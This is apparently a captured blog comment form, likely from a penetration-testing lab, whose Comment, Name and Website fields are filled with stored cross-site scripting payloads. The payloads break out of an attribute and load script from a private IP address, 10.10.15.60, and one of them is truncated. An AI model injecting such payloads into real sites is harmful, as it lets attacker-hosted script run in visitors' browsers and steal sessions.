 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
"><script src=http://10.10.15.60/1></script>
Name *
Email *
src=http://10.10.15.60/2></scrip
test@test.com
Website
"><script src=http://10.10.15.60/3></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment